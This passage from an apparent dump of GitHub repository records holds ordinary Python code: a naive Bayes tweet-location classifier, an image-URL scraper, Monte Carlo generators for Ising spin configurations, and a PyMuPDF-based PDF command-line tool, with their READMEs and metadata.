re.sub(r'[^$0-9$|^a-z|^a-z\\-a-z|^0-9/0-9|^0-9:0-9|^a-z_]+',r'', word)\n # calculate the weight for each word and then guess the city.\n # for each word in the tweet, calc the probability\n\n # guess that the tweet is from orlando\n if(len(temp) > 1 and temp not in (\"\",\"and\",\"the\",\"but\",\"if\",\"as\",\"he\",\"she\",\"his\",\"our\",\"at\",\"amp\",\"of\",\"you\",\"ave\",\"job\",\"to\",\"in\",\"st\",\"dr\",\"rd\",\"for\",\"our\",\"im\",\"my\",\"be\",\"it\",\"job:\",\"here:\",\"we\",\"about\",\"me\",\"by\",\"you:\")):\n #if(temp == \"the\" or temp == \"and\" or)\n pass\n else:\n continue\n try:\n temp_value_orlando = temp_value_orlando * (orlando[temp][2])\n except KeyError:\n temp_value_orlando = temp_value_orlando * 1\n pass\n try:\n temp_value_boston = temp_value_boston * (boston[temp][2])\n except KeyError:\n temp_value_boston = temp_value_boston * 1\n pass\n try:\n temp_value_san_diego = temp_value_san_diego * (san_diego[temp][2])\n except KeyError:\n temp_value_san_diego = temp_value_san_diego * 1\n pass\n try:\n temp_value_philadelphia = temp_value_philadelphia * (philadelphia[temp][2])\n except KeyError:\n temp_value_philadelphia = temp_value_philadelphia * 1\n pass\n try:\n temp_value_washington = temp_value_washington * (washington[temp][2])\n except KeyError:\n temp_value_washington = temp_value_washington * 1\n pass\n try:\n temp_value_toronto = temp_value_toronto * (toronto[temp][2])\n except KeyError:\n temp_value_toronto = temp_value_toronto * 1\n pass\n try:\n temp_value_atlanta = temp_value_atlanta * (atlanta[temp][2])\n except KeyError:\n temp_value_atlanta = temp_value_atlanta * 1\n pass\n try:\n temp_value_san_francisco = temp_value_san_francisco * (san_francisco[temp][2])\n except KeyError:\n temp_value_san_francisco = temp_value_san_francisco * 1\n pass\n try:\n temp_value_houston = temp_value_houston * (houston[temp][2])\n except KeyError:\n temp_value_houston = temp_value_houston * 1\n pass\n try:\n temp_value_chicago = temp_value_chicago * (chicago[temp][2])\n except KeyError:\n temp_value_chicago = temp_value_chicago * 1\n pass\n try:\n temp_value_los_angeles = temp_value_los_angeles * (los_angeles[temp][2])\n except KeyError:\n temp_value_los_angeles = temp_value_los_angeles * 1\n pass\n try:\n temp_value_manhattan = temp_value_manhattan * (manhattan[temp][2])\n except KeyError:\n temp_value_manhattan = temp_value_manhattan * 1\n pass\n # print temp\n # print \"temp_value_orlando\",temp_value_orlando\n # print \"temp_value_boston\",temp_value_boston\n # print \"temp_value_san_diego\",temp_value_san_diego\n # print \"temp_value_philadelphia\",temp_value_philadelphia\n # print \"temp_value_washington\",temp_value_washington\n # print \"temp_value_toronto\",temp_value_toronto\n # print \"temp_value_atlanta\",temp_value_atlanta\n # print \"temp_value_san_francisco\",temp_value_san_francisco\n # print \"temp_value_houston\",temp_value_houston\n # print \"temp_value_chicago\",temp_value_chicago\n # print \"temp_value_los_angeles\",temp_value_los_angeles\n # print \"temp_value_manhattan\",temp_value_manhattan\n # print \"---------------------\"\n #if its from orlondo\n for city in (\"orlando,_fl\",\"boston,_ma\",\"san_diego,_ca\",\"philadelphia,_pa\",\"washington,_dc\",\"toronto,_ontario\",\"atlanta,_ga\",\"san_francisco,_ca\",\"houston,_tx\",\"chicago,_il\",\"los_angeles,_ca\",\"manhattan,_ny\"):\n if(city == \"orlando,_fl\"):\n temp_value = ((list_cities[city][2])*(temp_value_orlando),city)\n elif(city == \"boston,_ma\"):\n temp_value = ((list_cities[city][2])*(temp_value_boston),city)\n elif(city == \"san_diego,_ca\"):\n temp_value = ((list_cities[city][2])*(temp_value_san_diego),city)\n elif(city == \"philadelphia,_pa\"):\n temp_value = ((list_cities[city][2])*(temp_value_philadelphia),city)\n elif(city == \"washington,_dc\"):\n temp_value = ((list_cities[city][2])*(temp_value_washington),city)\n #print ((list_cities[city][2])*(temp_value_washington),city)\n elif(city == \"toronto,_ontario\"):\n temp_value = ((list_cities[city][2])*(temp_value_toronto),city)\n elif(city == \"atlanta,_ga\"):\n temp_value = ((list_cities[city][2])*(temp_value_atlanta),city)\n elif(city == \"san_francisco,_ca\"):\n temp_value = ((list_cities[city][2])*(temp_value_san_francisco),city)\n elif(city == \"houston,_tx\"):\n temp_value = ((list_cities[city][2])*(temp_value_houston),city)\n elif(city == \"chicago,_il\"):\n temp_value = ((list_cities[city][2])*(temp_value_chicago),city)\n elif(city == \"los_angeles,_ca\"):\n temp_value = ((list_cities[city][2])*(temp_value_los_angeles),city)\n elif(city == \"manhattan,_ny\"):\n temp_value = ((list_cities[city][2])*(temp_value_manhattan),city)\n if(temp_value[0] > estimated_value[0]):\n estimated_value = temp_value\n # print \"temp_value\",temp_value\n # print \"estimated_value\",estimated_value\n parts = estimated_value[1].split(',')\n ending = parts[1].upper()\n starting = '_'.join(word[0].upper() + word[1:] for word in parts[0].split('_'))\n # start = ''\n # for i in range(len(starting)):\n # start = ''.join(word[0].upper() + word[1:] for word in starting[i].split())\n output[counter] = (starting +','+ ending,lines)\n counter += 1\n return output\n\nif __name__ == '__main__':\n # to accept training-file testing-file output-file\n training_file = sys.argv[1]\n testing_file = sys.argv[2]\n output_file = sys.argv[3]\n\n # Reading the input files\n line = []\n city = ''\n tweet = []\n orlando = {}\n boston = {}\n san_diego = {}\n philadelphia = {}\n washington = {}\n toronto = {}\n atlanta = {}\n san_francisco = {}\n houston = {}\n chicago = {}\n los_angeles = {}\n manhattan = {}\n all_words = {}\n list_cities = {}\n analyzed_tweets = {}\n # accepts the training file and returns the list of cities with their count\n list_cities = count_cities(training_file)\n # accepts the trainng file and returns the lists of individual list with their tweets and probabilities\n orlando,boston,san_diego,philadelphia,washington,toronto,atlanta,san_francisco,houston,chicago,los_angeles,manhattan,all_words = count_tweets(training_file,list_cities)\n\n file = open(\"orlando.txt\", 'w')\n for key, value in sorted(orlando.iteritems(), key=lambda (k,v): (v,k)):\n file.write(\"\\n\")\n file.write(\"%s: %s\" % (key, value))\n file.close()\n # call the testing file and check its probabilities and output it to a file\n # -- accepts the all the sets as an input\n analyzed_tweets = estimate_tweets(testing_file,orlando,boston,san_diego,philadelphia,washington,toronto,atlanta,san_francisco,houston,chicago,los_angeles,manhattan,all_words,list_cities)\n\n\n #calculate probabilities of each city\n #list_cities = probability_cities(training_file)\n\n #----- writing into the file.----\n file = open(output_file, 'w')\n for key in analyzed_tweets:\n #file.write(\"\\n\")\n file.write(analyzed_tweets[key][0]+\" \"+analyzed_tweets[key][1])\n file.close()\n total_count = 0\n correctness_count = 0\n with open(output_file) as inputFile:#opened the file\n for lines in inputFile:\n parts = lines.lower().strip().split()\n total_count += 1\n if(parts[0] == parts[1]):\n correctness_count += 1\n # else:\n # print parts[0],parts[1],' '.join(word[0].upper() + word[1:] for word in parts[2:])\n file = open(\"orlando.txt\", 'w')\n for key, value in sorted(orlando.iteritems(), key=lambda (k,v): (v,k)):\n file.write(\"\\n\")\n file.write(\"%s: %s\" % (key, value))\n file.close()\n\n print '*'*50\n orlando = sorted(orlando.items(), key=operator.itemgetter(1), reverse=True)\n print 'orlando'\n count = 0\n for l in orlando[0:6]:\n if l[0] !='' and count<5:\n print l[0]\n count = count+1\n\n print '*' * 50\n chicago = sorted(chicago.items(), key=operator.itemgetter(1), reverse=True)\n print 'chicago'\n count = 0\n for l in chicago[0:6]:\n if l[0] != '' and count<5:\n print l[0]\n count = count+1\n\n print '*' * 50\n manhattan = sorted(manhattan.items(), key=operator.itemgetter(1), reverse=True)\n print 'manhattan'\n count = 0\n for l in manhattan[0:6]:\n if l[0] != '' and count < 5:\n print l[0]\n count = count + 1\n\n print '*' * 50\n los_angeles = sorted(los_angeles.items(), key=operator.itemgetter(1), reverse=True)\n print 'los_angeles'\n count = 0\n for l in los_angeles[0:6]:\n if l[0] != '' and count < 5:\n print l[0]\n count = count + 1\n\n print '*' * 50\n houston = sorted(houston.items(), key=operator.itemgetter(1), reverse=True)\n print 'houston'\n count = 0\n for l in houston[0:6]:\n if l[0] != '' and count < 5:\n print l[0]\n count = count + 1\n\n print '*' * 50\n san_francisco = sorted(san_francisco.items(), key=operator.itemgetter(1), reverse=True)\n print 'san_francisco'\n count = 0\n for l in san_francisco[0:6]:\n if l[0] != '' and count < 5:\n print l[0]\n count = count + 1\n print '*' * 50\n atlanta = sorted(atlanta.items(), key=operator.itemgetter(1), reverse=True)\n print 'atlanta'\n count = 0\n for l in atlanta[0:6]:\n if l[0] != '' and count < 5:\n print l[0]\n count = count + 1\n print '*' * 50\n toronto = sorted(toronto.items(), key=operator.itemgetter(1), reverse=True)\n print 'toronto'\n count = 0\n for l in toronto[0:6]:\n if l[0] != '' and count < 5:\n print l[0]\n count = count + 1\n print '*' * 50\n washington = sorted(washington.items(), key=operator.itemgetter(1), reverse=True)\n print 'washington'\n count = 0\n for l in washington[0:6]:\n if l[0] != '' and count < 5:\n print l[0]\n count = count + 1\n print '*' * 50\n philadelphia = sorted(philadelphia.items(), key=operator.itemgetter(1), reverse=True)\n print 'philadelphia'\n count = 0\n for l in philadelphia[0:6]:\n if l[0] != '' and count < 5:\n print l[0]\n count = count + 1\n print '*' * 50\n boston = sorted(boston.items(), key=operator.itemgetter(1), reverse=True)\n print 'boston'\n count = 0\n for l in boston[0:6]:\n if l[0] != '' and count < 5:\n print l[0]\n count = count + 1\n print '*' * 50\n san_diego = sorted(san_diego.items(), key=operator.itemgetter(1), reverse=True)\n print 'boston'\n count = 0\n for l in san_diego[0:6]:\n if l[0] != '' and count < 5:\n print l[0]\n count = count + 1\n"
}
] | 46 |
champion-boy/info3180-lab7
|
https://github.com/champion-boy/info3180-lab7
|
d0ccd7f4d2de7d5983193017672b630ab69c05db
|
ef50ebfd0ecdb4447469fe328e41812894f9bc82
|
5056dac95853e7eabf94519b591728406f269279
|
refs/heads/master
| 2021-01-10T13:31:51.860465 | 2016-04-02T02:19:13 | 2016-04-02T02:19:13 | 55,029,524 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6111907958984375,
"alphanum_fraction": 0.6111907958984375,
"avg_line_length": 29.34782600402832,
"blob_id": "995ad0843e5ade647f14b2a41254a4871da16a04",
"content_id": "22862c1aa843deb97afc56307fb820344d912d0f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 697,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 23,
"path": "/app/image_getter.py",
"repo_name": "champion-boy/info3180-lab7",
"src_encoding": "UTF-8",
"text": "import requests\nimport BeautifulSoup\nimport urlparse\n\n\n\ndef image_dem(url):\n picture = []\n result = requests.get(url)\n soup = BeautifulSoup.BeautifulSoup(result.text)\n og_image = (soup.find('meta', property='og:image') or\n soup.find('meta', attrs={'name': 'og:image'}))\n if og_image and og_image['content']:\n picture.append(og_image['content'])\n \n thumbnail_spec = soup.find('link', rel='image_src')\n if thumbnail_spec and thumbnail_spec['href']:\n picture.append(thumbnail_spec['href'])\n \n for img in soup.findAll(\"img\", src=True):\n if \"sprite\" not in img[\"src\"]:\n picture.append(img[\"src\"])\n return picture"
}
] | 1 |
LucaPapariello/learning_spin_models
|
https://github.com/LucaPapariello/learning_spin_models
|
342038865bcf6036afb351a363cb9468de9abbd3
|
71eb389fa164e2884cb21218d6a26c2ffcf385e4
|
8d16024816f40de5a4503a114af3cb94a7f1db19
|
refs/heads/master
| 2020-09-30T14:04:56.303233 | 2019-12-13T08:33:34 | 2019-12-13T08:33:34 | 227,303,059 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5610637068748474,
"alphanum_fraction": 0.579940915107727,
"avg_line_length": 27.60093879699707,
"blob_id": "26736c0398915867c632663f4ae7cacb808e4d6f",
"content_id": "9dc852db0b6db756eca4ae77f9a34af635dc0360",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6092,
"license_type": "permissive",
"max_line_length": 112,
"num_lines": 213,
"path": "/lattice_gauge_theory/create_configurations.py",
"repo_name": "LucaPapariello/learning_spin_models",
"src_encoding": "UTF-8",
"text": "#-------------------------------------------------------------------------------\n# Filename: create_configurations.py\n\n# Description: creates Monte Carlo configurations for the Ising lattice gauge\n# theory. The output is then saved in the folder `configs/` as `train_labels.txt`,\n# `train_configs.txt`, `test_labels.txt`, and `test_configs.txt`.\n# For each temperature in `*_labels.txt`, there is a line of length N*N\n# in `*_configs.txt`.\n\n# Authors: Luca Papariello.\n\n# Credits: Mark H. Fischer.\n#-------------------------------------------------------------------------------\n\nimport numpy as np\n# import matplotlib.pyplot as plt\n\n# Size of the system NxN\nN = 16\n# Exchange coupling (ferromagnetic case)\nJ=1\n\n# Number of low-T (T=0) configurations\nN_low = 500\n# Number of high-T (T=inf) configurations\nN_high= 500\n\n\ndef initialize():\n '''\n Initializes a random spin configuration on a square lattice.\n\n Note: (i, j) denotes the plaquette to the right/up from vertex (i, j)\n and xy usually denotes the spin at +x/2 or +y/2 to the center.\n\n Returns:\n spins -- random spin configuration with format NxNx2, where 2\n indicates the two sublattices.\n '''\n\n spins = 2*np.random.randint(2, size=((N, N, 2))) - np.ones((N, N, 2))\n return spins\n\n\ndef total_energy(spins):\n '''\n Get the total energy of the spin configuration.\n\n Arguments:\n spins -- spin configuration; shape: NxNx2; type: (int, int, 2).\n\n Returns:\n energy -- total energy of the spin configuration; type: float.\n '''\n\n N = np.shape(spins)[0]\n energy = 0\n\n for i in range(N):\n i_left = (i+N-1)%N\n for j in range(N):\n j_up = (N+j-1)%N\n en = -J * (spins[i, j, 0] * spins[i_left, j, 0] * spins[i, j, 1] * spins[i, j_up, 1])\n energy += en\n return energy\n\n\ndef dE(spins, i, j, xy):\n '''\n Calculates the energy difference of the current configuration compared to\n flipping the 'xy' spin at plaquette (i, j).\n\n Note:\n energy before flipping:\n for x spin:\n s(i,j)_x * [s(i-1,j)_x * s(i,j-1)_y * s(i,j)_y + s(i+1,j)_x * s(i+1,j-1)_y * s(i+1,j)_y]\n for y spin:\n s(i,j)_y * [s(i-1,j)_x * s(i,j-1)_y * s(i,j)_x + s(i-1,j+1)_x * s(i,j+1)_y * s(i,j+1)_x]\n\n energy after flipping: energy is -s(i,j)*[...] -> difference is 2*s(i,j)*[...].\n\n Arguments:\n spins -- spin configuration; shape: NxNx2; type: (int, int, 2).\n i, j -- plaquette at which to flip a spin, has to be in [0, N);\n type: int.\n xy -- which spin to flip {0, 1}; type: int.\n\n Returns:\n Energy difference after flipping the x or y spin at plaquette (i, j).\n '''\n\n i_right = (i+1)%N\n i_left = (i+N-1)%N\n j_down = (j+1)%N\n j_up = (N+j-1)%N\n\n if xy == 0: # The x spin should be updated\n left_plaquette = spins[i, j, 0] * spins[i_left, j, 0] * spins[i, j_up, 1] * spins[i, j, 1]\n right_plaquette = spins[i, j, 0] * spins[i_right, j, 0] * spins[i_right, j_up, 1] * spins[i_right, j, 1]\n\n return 2*J*(left_plaquette+right_plaquette)\n else: # Update the y spin\n up_plaquette = spins[i, j, 1] * spins[i_left, j, 0] * spins[i, j_up, 1] * spins[i, j, 0]\n down_plaquette = spins[i, j, 1] * spins[i_left, j_down, 0] * spins[i, j_down, 1] * spins[i, j_down, 0]\n\n return 2*J*(up_plaquette + down_plaquette)\n\n\ndef single_spin_update(spins, T):\n '''\n Performs a single step in a Metropolis single-spin update.\n\n Arguments:\n spins -- spin configuration; shape: NxNx2; type: (int, int, 2).\n T -- temperature for the probability; type: float.\n '''\n\n # First, choose the plaquette\n i, j = np.random.randint(N, size=2)\n # Then, choose whether to look at the x or y spin\n xy = np.random.randint(2)\n DE = dE(spins, i, j, xy)\n r = np.random.random()\n if T == 0 and DE <= 0:\n spins[i, j, xy] *= -1\n return\n if T == 0:\n return\n if r < np.exp(-DE/T):\n spins[i, j, xy] *= -1\n\n\ndef vertex_update(spins):\n '''\n Performs a vertex update, i.e., flipps all the spins around the vertex (i, j).\n Since this update does not change the energy, it is performed with probability 1.\n\n Arguments:\n spins -- spin configuration; shape: NxNx2; type: (int, int, 2).\n '''\n\n # Pick a vertex\n i, j = np.random.randint(N, size=2)\n i_left = (i+N-1)%N\n j_up = (N+j-1)%N\n # Flip every spin connected to it\n spins[i_left, j, 0] *= -1\n spins[i_left, j_up, 0] *= -1\n spins[i, j_up, 1] *= -1\n spins[i_left, j_up, 1] *= -1\n\n\nNeq = 100000\nNupdate = N**2\n\nconfigs = []\nlabels = []\n\n\n# First create some zero-temperature configurations.\n# This is could be done better/faster by starting\n# from a fully polarized state and go from there.\n\nspins = initialize()\nnot_yet = True\ni=0\n\nwhile not_yet:\n single_spin_update(spins, 0)\n vertex_update(spins)\n if i%100 == 0:\n if total_energy(spins) == -N**2:\n not_yet = False\n i+=1\n\nprint(\"create configurations for T=0\")\n\nfor i in range(N_low*Nupdate):\n vertex_update(spins)\n if i%Nupdate == 0:\n configs.append(np.reshape(spins.copy(), N*N*2))\n labels.append(0)\n\nprint(\"configurations for T=0 done\")\n\n\n# Now for infinite-temperature configurations.\n# Again, this could be much faster by creating fully random configurations.\n# However, at least this allows for sampling any temperature...\n\nspins = initialize()\nfor _ in range(Neq):\n single_spin_update(spins, np.inf)\n vertex_update(spins)\n\nprint(\"create configurations for T=inf\")\n\nfor i in range(N_high*Nupdate):\n single_spin_update(spins, np.inf)\n vertex_update(spins)\n if i%Nupdate == 0:\n configs.append(np.reshape(spins.copy(), N*N*2))\n labels.append(1)\n\nprint(\"configurations for T=inf done\")\n\n# Training set\n# np.savetxt(\"configs/train_configs.txt\", configs, fmt='%i')\n# np.savetxt(\"configs/train_labels.txt\", labels, fmt='%i')\n\n# Test set\nnp.savetxt(\"configs/test_configs.txt\", configs, fmt='%i')\nnp.savetxt(\"configs/test_labels.txt\", labels, fmt='%i')\n"
},
{
"alpha_fraction": 0.5815781950950623,
"alphanum_fraction": 0.5930918455123901,
"avg_line_length": 31.372726440429688,
"blob_id": "76287bee1a04b2d3cb42688e315634316ee3523a",
"content_id": "4374406ee0c7d4fa5a527c211e7206da5e6e2887",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3561,
"license_type": "permissive",
"max_line_length": 130,
"num_lines": 110,
"path": "/Ising/create_configurations.py",
"repo_name": "LucaPapariello/learning_spin_models",
"src_encoding": "UTF-8",
"text": "#-------------------------------------------------------------------------------\n# Filename: create_configurations.py.\n\n# Description: creates Monte Carlo configurations for the Ising model. The\n# output is then saved in the folder `configs/` as `train_labels_NxN.txt`,\n# `train_configs_NxN.txt`, `test_labels_NxN.txt`, and `test_configs_NxN.txt`.\n# For each temperature in `*_labels_NxN.txt`, there is a line of length N*N\n# in `*_configs_NxN.txt`.\n\n# Authors: Luca Papariello.\n\n# Credits: Mark H. Fischer.\n#-------------------------------------------------------------------------------\n\nimport numpy as np\n\n\n# Size of the system NxN\nN = 30\n# Exchange coupling (ferromagnetic case)\nJ=1\n\n# Number of cluster updates to thermalize\nT_therm = 2000\n\n\ndef initialize():\n '''\n Initializes a random spin configuration on a square lattice.\n\n Returns:\n Random spin configuration with format NxN.\n '''\n\n return 2*np.random.randint(2, size=((N, N))) - np.ones((N, N))\n\n\ndef cluster_update(configuration, T):\n '''\n Performs a cluster update following the Wolff algorithm.\n\n Arguments:\n configuration -- spin configuration; shape: NxN; type: (int, int).\n T -- temperature for the probability; type: float.\n\n Returns:\n Size of cluster build and flipped.\n '''\n\n size = 0\n visited = np.zeros((N, N))\n cluster=[]\n # Choose random initial spin\n i, j = np.random.randint(N, size=2)\n cluster.append((i, j))\n visited[i, j]=1\n while len(cluster) > 0:\n i, j = cluster.pop() #next i, j in line\n i_left = (i + 1)%N\n i_right = (i + N - 1)%N\n j_up = (j + 1)%N\n j_down = (N + j - 1)%N\n neighbors = [(i_left, j), (i_right, j), (i, j_up), (i, j_down)]\n for neighbor in neighbors:\n if visited[neighbor]==0 and configuration[neighbor] == configuration[i,j] and np.random.random() < (1-np.exp(-2*J/T)):\n cluster.append(neighbor)\n visited[neighbor] = 1\n size += 1\n configuration[i,j] *= -1\n return size\n\n\ntrain_configs = []\ntrain_labels = []\n\n# How many temperatures between a min and max value.\nnum_T = 51\nmin_T = 1.0\nmax_T = 3.5\n\n# How many configurations per temperature\nnum_conf = 50\n\n# If we want to pick `num_T` random temperatures between `min_T` and `max_T`.\n# Temps = min_T + np.random.random(num_T)*(max_T - min_T)\n# Or if we want to pick `num_T` equally-spaced temperatures between `min_T` and `max_T`.\nTemps = np.linspace(min_T, max_T, num_T)\nfor i, T in enumerate(Temps):\n print(\"create configurations for T=%.2f (%i / %i)\" %(T, i+1, len(Temps)))\n configuration = initialize()\n csize = []\n # This is really an ad-hoc solution to the 'uncorrelated configurations'\n # problem, i.e. during some thermalization, the average cluster size is\n # calculated, then update roughly enough according to this size.\n for _ in range(T_therm):\n csize.append(cluster_update(configuration, T))\n T_A = int(N**2 / (2*np.mean(csize))) * 2 + 1\n for i in range(num_conf * T_A):\n cluster_update(configuration, T)\n if i%T_A == 0:\n train_configs.append(np.reshape(configuration.copy(), N**2))\n train_labels.append(T)\n\n# Training set\nnp.savetxt(\"configs/train_labels_%ix%i.txt\"%(N,N), train_labels, fmt='%.3f')\nnp.savetxt(\"configs/train_configs_%ix%i.txt\"%(N,N), train_configs, fmt='%i')\n\n# Test set\n# np.savetxt(\"configs/test_labels_%ix%i.txt\"%(N,N), train_labels, fmt='%.3f')\n# np.savetxt(\"configs/test_configs_%ix%i.txt\"%(N,N), train_configs, fmt='%i')\n"
},
{
"alpha_fraction": 0.7626229524612427,
"alphanum_fraction": 0.7757377028465271,
"avg_line_length": 68.31818389892578,
"blob_id": "51c04a38adcb9c247cd1e25a89fd1685b1920402",
"content_id": "68f5cc9791f9026ad559ffad96c7410535b3033a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1527,
"license_type": "permissive",
"max_line_length": 405,
"num_lines": 22,
"path": "/README.md",
"repo_name": "LucaPapariello/learning_spin_models",
"src_encoding": "UTF-8",
"text": "# Machine learning spin models\n\n### Introduction\n\nThis repository contains code to apply some machine learning (ML) techniques to two two-dimensional lattice models: \n\n* the Ising model\n* the Ising lattice gauge theory.\n\nThe goal is to show ML applications in physics from the point of view of a physicist. We will hence keep the ML part (neural network architecture, regularisation techniques, etc.) very basic, without aiming for high performance or accuracy.\n\n### Structure of the repository\n\nThe two models are divided into the two homonymous folders, i.e. `/Ising`, and `/lattice_gauge_theory`. In both of them, the Python script `create_configurations.py` generates (Monte Carlo) samples for the corresponding model and stores them in the `/configs` folder. These spin configurations are the synthetic data used to train the ML models — this is done in the corresponding Jupyter notebooks.\n\n### Disclaimers\n\nThe code here contained is meant to show some cool things that can be done when applying machine learning techniques to physics. However, this code is not used for any publication and there is no guarantee of correctness or convergence of results. \n\n### References\n\nThe study of these models in relation to ML is motivated (i) by the paper of [J. Carrasquilla and R. Melko, Nature Phys. 13, 431–434 (2017)](https://www.nature.com/articles/nphys4035), and (ii) by the journal club held at ETH Zurich in 2018, organized by Sebastian Huber, Mark Fischer, and Maciej Koch-Janusz. The content of this repository builds on Mark's code and presentation.\n"
}
] | 3 |
gabrielcoutod/PDFtool
|
https://github.com/gabrielcoutod/PDFtool
|
0dbac7c3b1653b6dc9970116e0a858db2bba0543
|
37c5cccabf94133c498c65f0f00d0efc4288cbb1
|
261d27c962d6b4467a134704a6a87b208544e31f
|
refs/heads/main
| 2023-06-08T23:44:50.863317 | 2021-07-04T02:19:14 | 2021-07-04T02:19:14 | 381,871,703 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5208333134651184,
"alphanum_fraction": 0.5208333134651184,
"avg_line_length": 18.100000381469727,
"blob_id": "f1d3c949a105626680d2ef89cd289ed603d0d332",
"content_id": "7d28dd35f149dcfa6afd868f7bbb617fdc6891dc",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 192,
"license_type": "permissive",
"max_line_length": 28,
"num_lines": 10,
"path": "/setup.py",
"repo_name": "gabrielcoutod/PDFtool",
"src_encoding": "UTF-8",
"text": "from setuptools import setup\n\nsetup(name=\"pdftool\",\n author=\"Gabriel Couto Domingues\",\n license=\"MIT\",\n install_requires=[\n \"click\",\n \"PyMuPDF\"\n ],\n zip_safe=False)\n\n"
},
{
"alpha_fraction": 0.699999988079071,
"alphanum_fraction": 0.7052631378173828,
"avg_line_length": 13.615385055541992,
"blob_id": "4b49054aeaf27335ff8a9ded266d717fc4f59b1a",
"content_id": "e2018df12b14373d45f32ad2ce449665d69283d4",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 190,
"license_type": "permissive",
"max_line_length": 42,
"num_lines": 13,
"path": "/README.md",
"repo_name": "gabrielcoutod/PDFtool",
"src_encoding": "UTF-8",
"text": "# PDFtool\nCollection of functions for managing pdfs.\n\n# Dependencies\nTo install dependencies: \n```\npip install -e .\n```\n# Help\nTo show available commands:\n```\n python3 pdftool.py --help\n```\n"
},
{
"alpha_fraction": 0.5912110209465027,
"alphanum_fraction": 0.5988758206367493,
"avg_line_length": 34.27027130126953,
"blob_id": "2aa778e6650c7c9a0f22f1762092f697fce1f140",
"content_id": "00d527bad628a3cf55cdb5e28734323995be3f4e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3914,
"license_type": "permissive",
"max_line_length": 117,
"num_lines": 111,
"path": "/pdftool.py",
"repo_name": "gabrielcoutod/PDFtool",
"src_encoding": "UTF-8",
"text": "import click\nimport fitz\nfrom pathlib import Path\n\n\[email protected]()\ndef cli():\n pass\n\n\[email protected]()\[email protected]('filename')\[email protected]('output')\[email protected]('-r', '--page_range', nargs=2, type=click.INT)\[email protected]('-n', '--page_numbers', default=\"\")\[email protected]('-s', '--separate', is_flag=True, default=False)\ndef extractpages(filename, output, page_range, page_numbers, separate):\n ''' Extracts pages from a pdf file. Creates a single pdf file with the pages or separate files with each page.'''\n with fitz.open(filename) as doc:\n\n num_pages = doc.page_count\n pages = get_pages(page_range, page_numbers, num_pages)\n \n if not separate:\n doc.select([page - 1 for page in pages])\n doc.save(output)\n else:\n output = output[:-4] if output[-4:].lower() == \".pdf\" else output\n\n for page in pages:\n with fitz.open() as new_doc:\n new_doc.insert_pdf(doc, from_page=page - 1, to_page=page - 1)\n new_doc.save(f\"{output}-{page}.pdf\")\n\[email protected]()\[email protected](\"files\", nargs=-1)\[email protected](\"pdf_path\")\ndef image2pdf(files, pdf_path):\n ''' Creates a pdf file from the input images.'''\n with fitz.open() as doc:\n for file in files:\n with fitz.open(file) as image_doc:\n rect = image_doc[0].rect\n pdfbytes = image_doc.convert_to_pdf()\n with fitz.open(\"pdf\",pdfbytes) as imgPDF:\n page = doc.new_page(width = rect.width, height = rect.height) \n page.show_pdf_page(rect, imgPDF, 0)\n doc.save(Path(pdf_path))\n\[email protected]()\[email protected](\"files\", nargs=-1)\[email protected](\"output\")\ndef mergepdf(files, output):\n '''Merges pdf files into one file.'''\n with fitz.open() as doc:\n for file in files:\n with fitz.open(file) as file_doc:\n doc.insert_pdf(file_doc, from_page=0, to_page=len(file_doc) - 1)\n doc.save(output)\n\[email protected]()\[email protected]('filename')\[email protected]('output_dir')\[email protected]('-r', '--page_range', nargs=2, type=click.INT)\[email protected]('-n', '--page_numbers', default=\"\")\ndef pdf2image(filename, output_dir, page_range, page_numbers):\n ''' Creates images from the pages of the pdf file.'''\n with fitz.open(filename) as doc:\n filename = filename[:-4] if filename[-4:].lower() == \".pdf\" else filename\n\n output_dir = Path(output_dir)\n\n num_pages = doc.page_count \n pages = get_pages(page_range, page_numbers, num_pages)\n for i in pages:\n page = doc[i - 1]\n pix = page.get_pixmap()\n pix.save(output_dir / f\"{filename}-page-{i}.jpg\")\n\[email protected]()\[email protected]('filename')\[email protected]('output')\[email protected]('-r', '--page_range', nargs=2, type=click.INT)\[email protected]('-n', '--page_numbers', default=\"\")\ndef removepages(filename, output, page_range, page_numbers):\n ''' Removes pages from the pdf.'''\n with fitz.open(filename) as doc:\n num_pages = doc.page_count\n pages = get_pages(page_range, page_numbers, num_pages)\n for i in pages:\n doc.delete_page(i - 1)\n doc.save(output)\n\ndef get_pages(page_range, page_numbers, num_pages):\n if page_numbers:\n page_numbers = [int(page_number) for page_number in page_numbers.split(' ')]\n else:\n page_numbers = []\n\n if len(page_numbers) > 0 and len(page_range) > 0:\n raise click.exceptions.ClickException(\"page_range and page_numbers were both given as arguments.\")\n elif len(page_numbers) > 0:\n pages = page_numbers\n elif len(page_range) > 0:\n pages = range(page_range[0] , page_range[1] + 1)\n else:\n pages = range(1,num_pages+1)\n return [page for page in pages if page >= 1 and page <= num_pages]\n\nif __name__ == '__main__':\n cli()"
}
] | 3 |
mapizeta/enviame
|
https://github.com/mapizeta/enviame
|
f54b9e8d1837dc49801b20aa4ee29a66683e5ce1
|
b03267e55d40642b29999fd61fa6bd0d6feb1efe
|
1e1bdd5eb9c77824344dd4590b7a341ac7fdc617
|
refs/heads/main
| 2023-04-19T06:24:56.129775 | 2021-05-06T21:06:09 | 2021-05-06T21:06:09 | 364,457,612 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.730659008026123,
"alphanum_fraction": 0.7335243821144104,
"avg_line_length": 30.81818199157715,
"blob_id": "a303d5cb99dbfb6dc5080251e9d3bcd09f0ff582",
"content_id": "4d8952990b66964be7182ee9be1688ccfa1f33d6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 349,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 11,
"path": "/Ejercicio-1-2/empresa/management/commands/setempresas.py",
